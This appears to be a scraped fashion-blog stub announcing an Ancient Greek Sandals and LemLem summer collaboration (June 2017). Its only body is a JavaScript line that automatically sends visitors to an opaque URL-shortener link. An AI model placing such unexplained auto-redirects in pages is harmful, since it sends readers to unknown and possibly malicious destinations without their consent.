
New Arrivals: Ancient Greek Sandals & LemLem
Have the Perfect Collab for Summer
June 9, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";